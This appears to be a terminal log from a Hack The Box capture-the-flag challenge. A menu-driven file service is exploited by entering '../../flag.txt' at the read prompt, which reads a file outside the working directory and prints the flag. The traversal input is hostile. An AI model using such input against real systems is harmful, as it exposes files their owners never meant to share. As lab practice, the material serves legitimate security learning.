 $ telnet 32622
Trying
Connect
Escape character is '^]'.
[*] Directory to work in: gS7KbpOA9WGVe9gGuPVPJDtb8TAQFppo
Component List:
+===============+
|               |
|  1. Head  🤖  |
|  2. Torso 🦴   |
|  3. Hands 💪  |
|  4. Legs  🦵   |
|               |
+===============+
[*] Choose component: 1
[*] Sub-directory to work in: gS7KbpOA9WGVe9gGuPVPJDtb8TAQFppo/Head
Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Read artifact     (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory  (cd <dirname>)
6. Clean directory   (rm -rf ./*)
7. Exit
[*] Choose action: 2
/home/ctf/gS7KbpOA9WGVe9gGuPVPJDtb8TAQFppo/Head
total 8
drwxr-sr-x    2 ctf      ctf           4096 May 14 14:22 .
drwxr-sr-x    6 ctf      ctf           4096 May 14 14:22 ..
Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Read artifact     (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory  (cd <dirname>)
6. Clean directory   (rm -rf ./*)
7. Exit
[*] Choose action: 3
Insert name you want to read: ../../flag.txt
HTB{GTFO_4nd_m4k3_th3_b35t_4rt1f4ct5}
Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Read artifact     (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory  (cd <dirname>)
6. Clean directory   (rm -rf ./*)
7. Exit
[*] Choose action: